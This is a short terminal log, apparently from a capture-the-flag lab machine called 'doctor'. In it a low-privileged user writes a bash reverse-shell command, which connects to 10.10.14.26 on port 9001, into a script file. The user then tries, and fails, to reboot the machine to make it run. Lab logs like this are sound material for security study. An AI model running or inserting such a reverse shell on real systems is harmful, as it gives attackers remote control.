 web@doctor:~$ echo "/bin/bash -i >& /dev/tcp/10.10.14.26/9001 0>&1" > /home/web/blog.sh
<dev/tcp/10.10.14.26/9001 0>&1" > /home/web/blog.sh
web@doctor:~$ shutdown -r
shutdown -r
Command 'shutdown' is available in the following places
 * /sbin/shutdown
 * /usr/sbin/shutdown
The command could not be located because '/usr/sbin:/sbin' is not included in the PATH environment variable.
This is most likely caused by the lack of administrative privileges associated with your user account.
shutdown: command not found
web@doctor:~$ reboot
reboot
Command 'reboot' is available in the following places
 * /sbin/reboot
 * /usr/sbin/reboot
The command could not be located because '/usr/sbin:/sbin' is not included in the PATH environment variable.
This is most likely caused by the lack of administrative privileges associated with your user account.
reboot: command not found
web@doctor:~$ /sbin/shutdown -r
/sbin/shutdown -r
Failed to set wall message, ignoring: Interactive authentication required.
Failed to call ScheduleShutdown in logind, proceeding with immediate shutdown: Interactive authentication required.
Failed to set wall message, ignoring: Interactive authentication required.
Failed to reboot system via logind: Interactive authentication required.
Failed to open initctl fifo: Permission denied
Failed to talk to init daemon.
web@doctor:~$ /sbin/reboot
/sbin/reboot
Failed to set wall message, ignoring: Interactive authentication required.
Failed to reboot system via logind: Interactive authentication required.
Failed to open initctl fifo: Permission denied
Failed to talk to init daemon.
web@doctor:~$